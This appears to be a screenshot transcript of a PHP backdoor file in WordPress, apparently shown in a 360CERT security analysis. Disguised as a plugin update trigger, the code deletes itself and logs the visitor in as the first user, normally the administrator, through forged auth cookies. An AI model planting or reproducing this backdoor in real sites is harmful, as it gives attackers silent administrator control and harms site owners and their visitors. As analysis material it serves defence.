 1 <?php
2
3 if(isset($_GET['updateplugin']) and $_GET['updateplugin']=='yes')
4 {
5
6     @unlink(__FILE__);
7
8     require('../../../wp-blog-header.php');
9     require('../../../wp-includes/pluggable.php');
10     $user_info = get_userdata(1);
11     // Automatic login //
12     $username = $user_info->user_login;
13     $user = get_user_by('login', $username );
14     // Redirect URL //
15     if ( !is_wp_error( $user ) )
16     {
17         wp_clear_auth_cookie();
18         wp_set_current_user ( $user->ID );
19         wp_set_auth_cookie  ( $user->ID );
20
21         $redirect_to = user_admin_url();
22         wp_safe_redirect( $redirect_to );
23
24         exit();
25     }
26 }
360CERT